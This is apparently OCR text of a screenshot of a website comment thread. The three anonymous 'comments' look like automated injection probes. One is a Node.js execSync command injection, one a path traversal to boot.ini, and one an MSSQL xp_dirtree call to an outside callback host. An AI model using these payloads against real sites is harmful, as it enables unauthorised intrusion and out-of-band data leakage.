
Anonymous (not verified)
arguments[1].end(require('child_process').execSync('expr
268409241 - 32213'))
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
1/../../../../../../../../../../boot.ini
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
exec('xp_dirtree
''\\gpdm57mpmntbspifmfkj2kuig86tmhw20gh6vojc'+'zcw.r87.me'+'\c$
Fri, 12/18/2020 - 07:44
reply